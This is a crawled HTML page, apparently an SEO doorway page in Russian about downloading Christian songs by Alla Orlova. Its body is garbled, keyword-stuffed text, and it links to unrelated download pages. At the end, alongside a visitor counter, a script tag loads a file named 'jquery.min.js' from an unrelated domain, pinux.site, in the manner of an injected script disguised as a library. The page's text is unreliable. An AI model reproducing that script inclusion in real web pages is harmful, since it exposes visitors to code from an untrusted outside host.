

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-skachat-hristianskie-pesni-alla-orlova.html
body_size: 2314
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать христианские песни алла орлова - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать христианские песни алла орлова</h2>
                            </header>
                            <p>Свадебные Христианские фонограммы Христианские песни Скачать послушать онлайн Исполнитель Свадебные группа, песни mp3 исполнителя с аккордами и нотами, слова и фонограммы, музыка. Христос, кто бы знал Твое имя здесь (Неизвестен) 78. 18168 просмотров 1143 скачивания. Русская классическая проза Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности. Свадебные Христианские фонограммы Христианские песни Скачать послушать онлайн. Не в буре и не в гуле мощном (группа Нове життя ) 114. 20736 просмотров 558 скачиваний. 
Русская классическая проза Список жанров. Сортировать: По алфавиту По авторам По дате. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-dodatok-2-k-nalogovoy-nakladnoy-blank.html">Додаток 2 к налоговой накладной бланк</a></li>
                                <li><a href="tww67p-krasavica-i-chudovische-multfilm-skachat-cherez-torrent.html">Красавица и чудовище мультфильм скачать через торрент</a></li>
                                <li><a href="tww67p-skachat-injustice-dlya-android.html">Скачать injustice для android</a></li>
                                <li><a href="tww67p-film-proshivka.html">Фильм прошивка</a></li>
                                <li><a href="tww67p-skachat-igry-tmit-cherepashki-nindzya.html">Скачать игры тмит черепашки ниндзя</a></li>
                                <li><a href="tww67p-skachat-perelom-2007.html">Скачать перелом 2007</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Свадебные Христианские фонограммы Христианские песни.</li>
<li>Христианские фонограммы, скачать бесплатно, тексты песен.</li>
<li>Русская классическая проза Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-drugaya-storona-posteli.html">Другая сторона постели</a></li>
                                            <li><a href="tww67p-raspisanie-elektrichek-rostov-taganrog-1337-km.html">Расписание электричек ростов таганрог 1337 км</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-shema-podklyucheniya-elektroventilyatorov.html">Схема подключения электровентиляторов</a></li>
                                            <li><a href="tww67p-strela-4-sezon-16-seriya-skachat.html">Стрела 4 сезон 16 серия скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-dokumenty-neobhodimye-na-zagranpasport-novogo-obrazca.html">Документы необходимые на загранпаспорт нового образца</a></li>
                                            <li><a href="tww67p-premium-3d.html">Premium 3d</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-tekst-pesni-dorozhe-zolota-guf.html">Текст песни дороже золота гуф</a></li>
                                            <li><a href="tww67p-shema-kazahskih-zheleznyh-dorog.html">Схема казахских железных дорог</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
